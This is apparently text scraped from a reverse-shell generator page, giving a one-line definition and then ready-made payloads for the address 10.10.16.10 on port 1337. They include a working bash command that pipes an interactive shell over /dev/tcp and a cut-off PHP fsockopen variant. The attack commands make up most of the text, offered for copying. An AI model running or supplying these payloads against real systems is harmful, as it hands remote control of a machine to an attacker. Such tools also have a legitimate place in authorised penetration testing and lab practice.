 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
10.10.16.10
1337
Bash
bash -c 'exec bash -i &>/dev/tcp/10.10.16.10/1337 <&1'
Copy the reverse shell
URL encoded
PHP php
php -r '$sock=fsockopen(getenv("10.10.16.10"),getenv("1337"));exec("/bin/sh -i <&3 >&3 ...